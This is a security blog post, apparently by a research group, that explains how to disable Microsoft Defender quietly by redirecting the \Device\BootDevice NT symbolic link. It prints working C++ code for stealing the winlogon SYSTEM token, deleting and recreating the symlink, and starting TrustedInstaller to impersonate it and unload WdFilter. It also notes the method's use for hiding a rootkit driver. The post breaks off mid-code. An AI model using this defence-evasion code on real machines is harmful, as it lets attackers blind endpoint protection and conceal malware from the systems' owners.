🇬🇧 The dying knight in the shiny armour
Killing Defender through NT symbolic links redirection while keeping it unbothered
TL;DR
With Administrator level privileges and without interacting with the GUI, it’s possible to prevent Defender from doing its job while keeping it alive and without disabling tamper protection by redirecting the \Device\BootDevice NT symbolic link which is part of the NT path from where Defender’s WdFilter driver binary is loaded. This can also be used to make Defender load an arbitrary driver, which no tool succeeds in locating, but it does not survive reboots. The code to do that is in APTortellini’s Github repository unDefender.
Introduction
Some time ago I had a chat with jonasLyk of the Secret Club hacker collective about a technique he devised to disable Defender without making it obvious it was disabled and/or invalidating its tamper protection feature. What I liked about this technique was that it employed some really clever NT symbolic links shenanigans I’ll try to outline in this blog post (which, coincidentally, is also the first one of the Advanced Persistent Tortellini collective :D). Incidentally, this techniques makes for a great way to hide a rootkit inside a Windows system, as Defender can be tricked into loading an arbitrary driver (that, sadly, has to be signed) and no tool is able to pinpoint it, as you’ll be able to see in a while. Grab a beer, and enjoy the ride lads!
Win32 paths, NT paths and NT symbolic links
When loading a driver in Windows there are two ways of specifying where on the filesystem the driver binary is located: Win32 paths and NT paths. A complete analysis of the subtle differences between these two kinds of paths is out of the scope of this article, but James Forshaw already did a great job at explaining it. Essentially, Win32 paths are a dumbed-down version of the more complete NT paths and heavily rely on NT symbolic links. Win32 paths are the familiar path we all use everyday, the ones with letter drives, while NT paths use a different tree structure on which Win32 paths are mapped. Let’s look at an example:
| Win32 path | NT Path |
|---|---|
| C:\Temp\test.txt | \Device\HarddiskVolume4\Temp\test.txt |
When using explorer.exe to navigate the folders in the filesystem we use Win32 paths, though it’s just an abstraction layer as the kernel uses NT paths to work and Win32 paths are translated to NT paths before being consumed by the OS.

To make things a bit more complicated, NT paths can make use of NT symbolic links, just as there are symbolic links in Win32 paths. In fact, drive letters like C: and D: are actually NT symbolic links to NT paths: as you can see in the table above, on my machine C: is a NT symbolic link to the NT path \Device\HarddiskVolume4. Several NT symbolic links are used for various purposes, one of them is to specify the path of certain drivers, like WdFilter for example: by querying it using the CLI we can see the path from which it’s loaded:

As you can see the path starts with \SystemRoot, which is a NT symbolic link. Using SysInternals’ Winobj.exe we can see that \SystemRoot points to \Device\BootDevice\Windows. \Device\BootDevice is itself another symbolic link to, at least for my machine, \Device\HarddiskVolume4. Like all objects in the Windows kernel, NT symbolic links’ security is subordinated to ACL. Let’s inspect them:
SYSTEM (and Administrators) don’t have READ/WRITE privilege on the NT symbolic link \SystemRoot (although we can query it and see where it points to), but they have the DELETE privilege. Factor in the fact SYSTEM can create new NT symbolic links and you get yourself the ability to actually change the NT symbolic link: just delete it and recreate it pointing it to something you control. The same applies for other NT symbolic links, \Device\BootDevice included. To actually rewrite this kind of symbolic link we need to use native APIs as there are no Win32 APIs for that.
The code

I’ll walk you through some code snippets from our project unDefender which abuses this behaviour. Here’s a flowchart of how the different pieces of the software work:
All the functions used in the program are defined in the common.h header. Here you will also find definitions of the Nt functions I had to dynamically load from ntdll. Note that I wrap the HANDLE, HMODULE and SC_HANDLE types in custom types part of the RAII namespace as I heavily rely on C++’s RAII paradigm in order to safely handle these types. These custom RAII types are defined in the raii.h header and implemented in their respective .cpp files.
Getting SYSTEM
First things first, we elevate our token to a SYSTEM one. This is easily done through the GetSystem function, implemented in the GetSystem.cpp file. Here we basically open winlogon.exe, a SYSTEM process running unprotected in every Windows session, using the OpenProcess API. After that we open its token, through OpenProcessToken, and impersonate it using ImpersonateLoggedOnUser, easy peasy.
#include "common.h"

bool GetSystem()
{
	RAII::Handle winlogonHandle = OpenProcess(PROCESS_ALL_ACCESS, false, FindPID(L"winlogon.exe"));
	if (!winlogonHandle.GetHandle())
	{
		std::cout << "[-] Couldn't get a PROCESS_ALL_ACCESS handle to winlogon.exe, exiting...\n";
		return false;
	}
	else std::cout << "[+] Got a PROCESS_ALL_ACCESS handle to winlogon.exe!\n";

	HANDLE tempHandle;
	auto success = OpenProcessToken(winlogonHandle.GetHandle(), TOKEN_QUERY | TOKEN_DUPLICATE, &tempHandle);
	if (!success)
	{
		std::cout << "[-] Couldn't get a handle to winlogon.exe's token, exiting...\n";
		return success;
	}
	else std::cout << "[+] Opened a handle to winlogon.exe's token!\n";
	RAII::Handle tokenHandle = tempHandle;

	success = ImpersonateLoggedOnUser(tokenHandle.GetHandle());
	if (!success)
	{
		std::cout << "[-] Couldn't impersonate winlogon.exe's token, exiting...\n";
		return success;
	}
	else std::cout << "[+] Successfully impersonated winlogon.exe's token, we are SYSTEM now ;)\n";
	return success;
}
Saving the symbolic link current state
After getting SYSTEM we need to backup the current state of the symbolic link, so that we can programmatically restore it later. This is done through the GetSymbolicLinkTarget implemented in the GetSymbolicLinkTarget.cpp file. After resolving the address of the Nt functions (skipped in the following snippet) we define two key data structures: a UNICODE_STRING and an OBJECT_ATTRIBUTES. These two are initialized through the RtlInitUnicodeString and InitializeObjectAttributes APIs. The UNICODE_STRING is initialized using the symLinkName variable, which is of type std::wstring and is one of the arguments passed to GetSymbolicLinkTarget by the main function. The first one is a structure the Windows kernel uses to work with unicode strings (duh!) and is necessary for initializing the second one, which in turn is used to open a handle to the NT symlink using the NtOpenSymbolicLinkObject native API with GENERIC_READ access. Before that though we define a HANDLE which will be filled by NtOpenSymbolicLinkObject itself and that we will assign to the corresponding RAII type (I have yet to implement a way of doing it directly without using a temporary disposable variable, I’m lazy).
Done that we proceed to initialize a second UNICODE_STRING which will be used to store the symlink target retrieved by the NtQuerySymbolicLinkObject native API, which takes as arguments the RAII::Handle we initialized before, the second UNICODE_STRING we just initialized and a nullptr as we don’t care about the number of bytes read. Done that we return the buffer of the second UNICODE_STRING and call it a day.
UNICODE_STRING symlinkPath;
RtlInitUnicodeString(&symlinkPath, symLinkName.c_str());
OBJECT_ATTRIBUTES symlinkObjAttr{};
InitializeObjectAttributes(&symlinkObjAttr, &symlinkPath, OBJ_KERNEL_HANDLE, NULL, NULL);
HANDLE tempSymLinkHandle;

NTSTATUS status = NtOpenSymbolicLinkObject(&tempSymLinkHandle, GENERIC_READ, &symlinkObjAttr);
RAII::Handle symLinkHandle = tempSymLinkHandle;

UNICODE_STRING LinkTarget{};
wchar_t buffer[MAX_PATH] = { L'\0' };
LinkTarget.Buffer = buffer;
LinkTarget.Length = 0;
LinkTarget.MaximumLength = MAX_PATH;

status = NtQuerySymbolicLinkObject(symLinkHandle.GetHandle(), &LinkTarget, nullptr);
if (!NT_SUCCESS(status))
{
    Error(RtlNtStatusToDosError(status));
    std::wcout << L"[-] Couldn't get the target of the symbolic link " << symLinkName << std::endl;
    return L"";
}
else std::wcout << "[+] Symbolic link target is: " << LinkTarget.Buffer << std::endl;
return LinkTarget.Buffer;
Changing the symbolic link
Now that we have stored the older symlink target it’s time we change it. To do so we once again setup the two UNICODE_STRING and OBJECT_ATTRIBUTES structures that will identify the symlink we want to target and then call the native function NtOpenSymbolicLink to get a handle to said symlink with DELETE privileges.
UNICODE_STRING symlinkPath;
RtlInitUnicodeString(&symlinkPath, symLinkName.c_str());
OBJECT_ATTRIBUTES symlinkObjAttr{};
InitializeObjectAttributes(&symlinkObjAttr, &symlinkPath, OBJ_KERNEL_HANDLE, NULL, NULL);
HANDLE symlinkHandle;

NTSTATUS status = NtOpenSymbolicLinkObject(&symlinkHandle, DELETE, &symlinkObjAttr);
After that, we proceed to delete the symlink. To do that we first have to call the native function NtMakeTemporaryObject and pass it the handle to the symlink we just got. That’s because this kind of symlinks are created with the OBJ_PERMANENT attribute, which increases the reference counter of their kernel object in kernelspace by 1. This means that even if all handles to the symbolic link are closed, the symbolic link will continue to live in the kernel object manager. So, in order to delete it we have to make the object no longer permanent (hence temporary), which means NtMakeTemporaryObject simply decreases the reference counter by one. When we call the CloseHandle API after that on the handle of the symlink, the reference counter goes to zero and the object is destroyed:
status = NtMakeTemporaryObject(symlinkHandle);
CloseHandle(symlinkHandle);
Once we have deleted the symlink it’s time to recreate it and make it point to the new target. This is done by initializing again a UNICODE_STRING and a OBJECT_ATTRIBUTES and calling the NtCreateSymbolicLinkObject API:
UNICODE_STRING target;
RtlInitUnicodeString(&target, newDestination.c_str());
UNICODE_STRING newSymLinkPath;
RtlInitUnicodeString(&newSymLinkPath, symLinkName.c_str());
OBJECT_ATTRIBUTES newSymLinkObjAttr{};
InitializeObjectAttributes(&newSymLinkObjAttr, &newSymLinkPath, OBJ_CASE_INSENSITIVE | OBJ_PERMANENT, NULL, NULL);
HANDLE newSymLinkHandle;

status = NtCreateSymbolicLinkObject(&newSymLinkHandle, SYMBOLIC_LINK_ALL_ACCESS, &newSymLinkObjAttr, &target);
if (status != STATUS_SUCCESS)
{
	std::wcout << L"[-] Couldn't create new symbolic link " << symLinkName << L" to " << newDestination << L". Error:0x" << std::hex << status << std::endl;
	return status;
}
else std::wcout << L"[+] Symbolic link " << symLinkName << L" to " << newDestination << L" created!" << std::endl;
CloseHandle(newSymLinkHandle);
return STATUS_SUCCESS;
Note two things:
- when calling
InitializeObjectAttributeswe pass theOBJ_PERMANENTattribute as argument, so that the symlink is created as permanent, in order to avoid having the symlink destroyed when unDefender exits; - right before returning
STATUS_SUCCESSwe callCloseHandleon the newly created symlink. This is necessary because if the handle stays open the reference counter of the symlink will be 2 (1 for the handle, plus 1 for theOBJ_PERMANENT) and we won’t be able to delete it later when we will try to restore the old symlink.
At this point the symlink is changed and points to a location we have control on. In this location we will have constructed a directory tree which mimicks WdFilter’s one and copied our arbitrary driver, conveniently renamed WdFilter.sys - we do it in the first line of the main function through a series of system() function calls. I know it’s uncivilized to do it this way, deal with it.
Killing Defender
Now we move to the juicy part, killing Damnfender! This is done in the ImpersonateAndUnload helper function (implemented in ImpersonateAndUnload.cpp) in 4 steps:
- start the TrustedInstaller service and process;
- open TrustedInstaller’s first thread;
- impersonate its token;
- unload WdFilter;
We need to impersonate TrustedInstaller because the Defender and WdFilter services have ACLs which gives full control on them only to
NT SERVICE\TrustedInstallerand not to SYSTEM or Administrators.
Step 1 - Starting TrustedInstaller
The first thing to do is starting the TrustedInstaller service. To do so we need to get a HANDLE (actually a SC_HANDLE, which is a particular type of HANDLE for the Service Control Manager.) on the Service Control Manager using the OpenSCManagerW API, then use that HANDLE to call OpenServiceW on the TrustedInstaller service and get a HANDLE on it, and finally pass that other HANDLE to StartServiceW. This will start the TrustedInstaller service, which in turn will start the TrustedInstaller process, whose token contains the SID of NT SERVICE\TrustedInstaller. Pretty straightforward, here’s the code:
RAII::ScHandle svcManager = OpenSCManagerW(nullptr, nullptr, SC_MANAGER_ALL_ACCESS);
if (!svcManager.GetHandle())
{
	Error(GetLastError());
	return 1;
}
else std::cout << "[+] Opened handle to the SCM!\n";

RAII::ScHandle trustedInstSvc = OpenServiceW(svcManager.GetHandle(), L"TrustedInstaller", SERVICE_START);
if (!trustedInstSvc.GetHandle())
{
	Error(GetLastError());
	std::cout << "[-] Couldn't get a handle to the TrustedInstaller service...\n";
	return 1;
}
else std::cout << "[+] Opened handle to the TrustedInstaller service!\n";

auto success = StartServiceW(trustedInstSvc.GetHandle(), 0, nullptr);
